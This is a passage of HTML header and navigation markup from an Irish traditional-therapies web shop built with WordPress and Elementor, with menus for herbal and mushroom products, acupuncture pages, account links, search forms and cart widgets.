	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7897"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item" tabindex="-1">YaoMedica Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10489"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item" tabindex="-1">Gift Card</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-82d1eda" data-id="82d1eda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb9e576 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cb9e576" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-cb9e576" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2310"><a href="#" class="elementor-item elementor-item-anchor">Brands</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://traditionaltherapies.ie/store/mycomedica/" class="elementor-sub-item">MycoMedica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://traditionaltherapies.ie/store/yaomedica/" class="elementor-sub-item">YaoMedica</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cb9e576" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2310"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Brands</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://traditionaltherapies.ie/store/mycomedica/" class="elementor-sub-item" tabindex="-1">MycoMedica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://traditionaltherapies.ie/store/yaomedica/" class="elementor-sub-item" tabindex="-1">YaoMedica</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-fa573b1" data-id="fa573b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cee831 elementor-widget elementor-widget-wl-ajax-search-form" data-id="9cee831" data-element_type="widget" data-widget_type="wl-ajax-search-form.default">
				<div class="elementor-widget-container">
					        	<div class="woolentor_widget_psa" id="wluniq-69671043f1faf">
	            <form role="search" method="get" action="https://traditionaltherapies.ie/" data-settings='{"limit":"10","wlwidget_id":"#wluniq-69671043f192b"}'>
					<div class="woolentor_widget_psa_field_area">
												<div class="woolentor_widget_psa_input_area">
							<div class="woolentor_widget_psa_input_field">
								<input type="search" placeholder="Search products..." value="" name="s" autocomplete="off" />
								<input type="hidden" name="post_type" value="product" />
								<span class="woolentor_widget_psa_clear_icon"><i class="sli sli-close"></i></span>
								<span class="woolentor_widget_psa_loading_icon"><i class="sli sli-refresh"></i></span>
							</div>
							<button type="submit" value="Search" aria-label="Search">
								<i class="sli sli-magnifier"></i>
							</button>
						</div>
					</div>
	                <div id="woolentor_psa_results_wrapper"></div>
	            </form>
	        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-1a67722" data-id="1a67722" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebe7770 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ebe7770" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ebe7770" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2077"><a href="https://traditionaltherapies.ie/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://traditionaltherapies.ie/acupuncture/" class="elementor-sub-item">Acupuncture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2084"><a href="https://traditionaltherapies.ie/microacupuncture/" class="elementor-sub-item">Microacupuncture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://traditionaltherapies.ie/tuina-massage-therapy/" class="elementor-sub-item">TuiNa Massage Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://traditionaltherapies.ie/testimonials/" class="elementor-sub-item">Testimonials</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ebe7770" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2077"><a href="https://traditionaltherapies.ie/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://traditionaltherapies.ie/acupuncture/" class="elementor-sub-item" tabindex="-1">Acupuncture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2084"><a href="https://traditionaltherapies.ie/microacupuncture/" class="elementor-sub-item" tabindex="-1">Microacupuncture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://traditionaltherapies.ie/tuina-massage-therapy/" class="elementor-sub-item" tabindex="-1">TuiNa Massage Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://traditionaltherapies.ie/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-df0c036" data-id="df0c036" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72d43f5 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="72d43f5" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-72d43f5" class="elementor-nav-menu"><li class="menu-link-white menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1996"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1957"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;orders" class="elementor-sub-item">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1958"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;edit-address" class="elementor-sub-item">Addresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1959"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;edit-account" class="elementor-sub-item">Account details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1961"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;lost-password" class="elementor-sub-item">Lost password</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-72d43f5" class="elementor-nav-menu"><li class="menu-link-white menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1996"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item" tabindex="-1">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1957"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;orders" class="elementor-sub-item" tabindex="-1">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1958"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;edit-address" class="elementor-sub-item" tabindex="-1">Addresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1959"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;edit-account" class="elementor-sub-item" tabindex="-1">Account details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1961"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;lost-password" class="elementor-sub-item" tabindex="-1">Lost password</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-bc9fb30" data-id="bc9fb30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17e1f2c toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="17e1f2c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a140bf8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a140bf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6113ad6" data-id="6113ad6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba1c905 elementor-widget elementor-widget-heading" data-id="ba1c905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">New design mobile</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7afd62 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="c7afd62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ce7aadf" data-id="ce7aadf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a689412 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a689412" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none">
				<ul id="menu-1-a689412" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2338"><a href="https://traditionaltherapies.ie/store/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10752"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item">Medicinal Mushrooms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item">Children&#8217;s Syrups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10756"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item">Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10757"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item">Gift Card</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://traditionaltherapies.ie/checkout/" class="elementor-item">Checkout</a></li>
<li class="menu-link-red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2064"><a href="https://traditionaltherapies.ie/" class="elementor-item">Visit Therapy Site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a689412" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2338"><a href="https://traditionaltherapies.ie/store/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10752"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item" tabindex="-1">Medicinal Mushrooms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item" tabindex="-1">Children&#8217;s Syrups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item" tabindex="-1">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10756"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item" tabindex="-1">Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10757"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item" tabindex="-1">Gift Card</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://traditionaltherapies.ie/checkout/" class="elementor-item" tabindex="-1">Checkout</a></li>
<li class="menu-link-red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2064"><a href="https://traditionaltherapies.ie/" class="elementor-item" tabindex="-1">Visit Therapy Site</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0d86b5c" data-id="0d86b5c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a104d0d" data-id="a104d0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b306d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="32b306d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://traditionaltherapies.ie/store/">
			<img width="768" height="125" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png" class="attachment-medium_large size-medium_large wp-image-21428" alt="Traditional Therapies website Logo" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png 768w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-300x49.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png 920w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb7b017" data-id="bb7b017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61e9f70 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="61e9f70" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c545c24 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c545c24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3814d03" data-id="3814d03" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf8502d" data-id="bf8502d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e79058 elementor-widget elementor-widget-wl-ajax-search-form" data-id="0e79058" data-element_type="widget" data-widget_type="wl-ajax-search-form.default">
				<div class="elementor-widget-container">
					        	<div class="woolentor_widget_psa" id="wluniq-69671044092e4">
	            <form role="search" method="get" action="https://traditionaltherapies.ie/" data-settings='{"limit":"6","wlwidget_id":"#wluniq-69671044090fb"}'>
					<div class="woolentor_widget_psa_field_area">
												<div class="woolentor_widget_psa_input_area">
							<div class="woolentor_widget_psa_input_field">
								<input type="search" placeholder="Search products" value="" name="s" autocomplete="off" />
								<input type="hidden" name="post_type" value="product" />
								<span class="woolentor_widget_psa_clear_icon"><i class="sli sli-close"></i></span>
								<span class="woolentor_widget_psa_loading_icon"><i class="sli sli-refresh"></i></span>
							</div>
							<button type="submit" value="Search" aria-label="Search">
								<i class="sli sli-magnifier"></i>
							</button>
						</div>
					</div>
	                <div id="woolentor_psa_results_wrapper"></div>
	            </form>
	        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b0cdea4" data-id="b0cdea4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3e2a1f elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3e2a1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf3a7ed" data-id="cf3a7ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4d8602 elementor-widget elementor-widget-heading" data-id="b4d8602" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tablet view</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4acf2d4 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-top elementor-section-stretched elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default" data-id="4acf2d4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d12040f" data-id="2d12040f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49a8da2 elementor-widget elementor-widget-image" data-id="49a8da2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://traditionaltherapies.ie/store/">
							<img fetchpriority="high" width="800" height="130" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png" class="attachment-large size-large wp-image-21428" alt="Traditional Therapies website Logo" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png 920w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-300x49.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3475cc7b" data-id="3475cc7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e807395 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1e807395" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none">
				<ul id="menu-1-1e807395" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2338"><a href="https://traditionaltherapies.ie/store/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10752"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item">Medicinal Mushrooms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item">Children&#8217;s Syrups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10756"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item">Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10757"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item">Gift Card</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://traditionaltherapies.ie/checkout/" class="elementor-item">Checkout</a></li>
<li class="menu-link-red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2064"><a href="https://traditionaltherapies.ie/" class="elementor-item">Visit Therapy Site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e807395" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2338"><a href="https://traditionaltherapies.ie/store/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
